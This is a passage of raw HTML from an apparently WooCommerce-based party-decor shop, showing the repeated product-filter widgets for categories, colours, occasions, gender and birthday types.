                <input type="checkbox"  id="woof_1284_696bdcca390cc" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696bdcca390cc">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696bdcca39105" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696bdcca39105">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696bdcca3913c" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696bdcca3913c">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696bdcca39174" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696bdcca39174">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696bdcca391ad" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696bdcca391ad">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696bdcca391ed" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696bdcca391ed">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696bdcca39226" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696bdcca39226">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696bdcca3925c" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696bdcca3925c">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_696bdcca39294" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696bdcca39294">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696bdcca392da" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696bdcca392da">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696bdcca3b1d8" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696bdcca3b1d8">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696bdcca3b231" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696bdcca3b231">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696bdcca3b26e" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696bdcca3b26e">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696bdcca3b2a9" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696bdcca3b2a9">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_696bdcca3b2e3" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696bdcca3b2e3">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696bdcca3b31c" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696bdcca3b31c">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696bdcca3b355" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696bdcca3b355">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696bdcca3b38f" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696bdcca3b38f">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696bdcca3b3c8" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696bdcca3b3c8">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696bdcca3b400" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696bdcca3b400">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696bdcca3b438" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696bdcca3b438">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696bdcca3b470" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696bdcca3b470">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_696bdcca3b4a9" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696bdcca3b4a9">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696bdcca3b4e9" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696bdcca3b4e9">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
